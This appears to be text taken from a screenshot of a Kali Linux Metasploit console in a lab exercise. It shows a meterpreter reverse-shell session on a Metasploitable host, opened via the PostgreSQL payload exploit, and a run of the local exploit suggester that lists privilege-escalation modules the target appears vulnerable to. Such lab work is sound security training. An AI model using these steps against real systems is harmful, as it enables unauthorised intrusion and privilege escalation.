 1 2 3 4
kali@kali: ~
File Actions Edit View Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.50.100:4444 -> 192.168.50.101:48424 (192.168.50.101)
msf6 exploit(linux/postgres/postgres_payload) > search post/multi/recon/local_exploit_suggesterù
[-] No results from search
msf6 exploit(linux/postgres/postgres_payload) > search post/multi/recon/local_exploit_suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester
Home
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(linux/postgres/postgres_payload) > use 0
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.50.100:4444 -> 192.168.50.101:48424 (192.168.50.101)
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.50.101 - Collecting local exploits for x86/linux...
[*] 192.168.50.101 - 198 exploit checks are being tried...
[+] 192.168.50.101 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.50.101 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.101 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid